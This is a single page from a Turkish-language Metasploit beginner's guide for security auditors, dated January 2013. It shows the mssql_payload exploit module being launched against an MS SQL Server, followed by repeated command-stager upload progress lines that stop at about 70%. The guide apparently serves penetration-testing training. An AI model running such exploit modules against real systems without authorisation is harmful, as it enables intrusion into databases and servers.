 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                           Ocak 2013


    msf    exploit(mssql_payload) > exploit

    [*]   Started   bind handler
    [*]   Command   Stager progress   -    1.47%   done   (1499/102246 bytes)
    [*]   Command   Stager progress   -    2.93%   done   (2998/102246 bytes)
    [*]   Command   Stager progress   -    4.40%   done   (4497/102246 bytes)
    [*]   Command   Stager progress   -    5.86%   done   (5996/102246 bytes)
    [*]   Command   Stager progress   -    7.33%   done   (7495/102246 bytes)
    [*]   Command   Stager progress   -    8.80%   done   (8994/102246 bytes)
    [*]   Command   Stager progress   -   10.26%   done   (10493/102246 bytes)
    [*]   Command   Stager progress   -   11.73%   done   (11992/102246 bytes)
    [*]   Command   Stager progress   -   13.19%   done   (13491/102246 bytes)
    [*]   Command   Stager progress   -   14.66%   done   (14990/102246 bytes)
    [*]   Command   Stager progress   -   16.13%   done   (16489/102246 bytes)
    [*]   Command   Stager progress   -   17.59%   done   (17988/102246 bytes)
    [*]   Command   Stager progress   -   19.06%   done   (19487/102246 bytes)
    [*]   Command   Stager progress   -   20.53%   done   (20986/102246 bytes)
    [*]   Command   Stager progress   -   21.99%   done   (22485/102246 bytes)
    [*]   Command   Stager progress   -   23.46%   done   (23984/102246 bytes)
    [*]   Command   Stager progress   -   24.92%   done   (25483/102246 bytes)
    [*]   Command   Stager progress   -   26.39%   done   (26982/102246 bytes)
    [*]   Command   Stager progress   -   27.86%   done   (28481/102246 bytes)
    [*]   Command   Stager progress   -   29.32%   done   (29980/102246 bytes)
    [*]   Command   Stager progress   -   30.79%   done   (31479/102246 bytes)
    [*]   Command   Stager progress   -   32.25%   done   (32978/102246 bytes)
    [*]   Command   Stager progress   -   33.72%   done   (34477/102246 bytes)
    [*]   Command   Stager progress   -   35.19%   done   (35976/102246 bytes)
    [*]   Command   Stager progress   -   36.65%   done   (37475/102246 bytes)
    [*]   Command   Stager progress   -   38.12%   done   (38974/102246 bytes)
    [*]   Command   Stager progress   -   39.58%   done   (40473/102246 bytes)
    [*]   Command   Stager progress   -   41.05%   done   (41972/102246 bytes)
    [*]   Command   Stager progress   -   42.52%   done   (43471/102246 bytes)
    [*]   Command   Stager progress   -   43.98%   done   (44970/102246 bytes)
    [*]   Command   Stager progress   -   45.45%   done   (46469/102246 bytes)
    [*]   Command   Stager progress   -   46.91%   done   (47968/102246 bytes)
    [*]   Command   Stager progress   -   48.38%   done   (49467/102246 bytes)
    [*]   Command   Stager progress   -   49.85%   done   (50966/102246 bytes)
    [*]   Command   Stager progress   -   51.31%   done   (52465/102246 bytes)
    [*]   Command   Stager progress   -   52.78%   done   (53964/102246 bytes)
    [*]   Command   Stager progress   -   54.24%   done   (55463/102246 bytes)
    [*]   Command   Stager progress   -   55.71%   done   (56962/102246 bytes)
    [*]   Command   Stager progress   -   57.18%   done   (58461/102246 bytes)
    [*]   Command   Stager progress   -   58.64%   done   (59960/102246 bytes)
    [*]   Command   Stager progress   -   60.11%   done   (61459/102246 bytes)
    [*]   Command   Stager progress   -   61.58%   done   (62958/102246 bytes)
    [*]   Command   Stager progress   -   63.04%   done   (64457/102246 bytes)
    [*]   Command   Stager progress   -   64.51%   done   (65956/102246 bytes)
    [*]   Command   Stager progress   -   65.97%   done   (67455/102246 bytes)
    [*]   Command   Stager progress   -   67.44%   done   (68954/102246 bytes)
    [*]   Command   Stager progress   -   68.91%   done   (70453/102246 bytes)
    [*]   Command   Stager progress   -   70.37%   done   (71952/102246 bytes)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                        Sayfa 110
 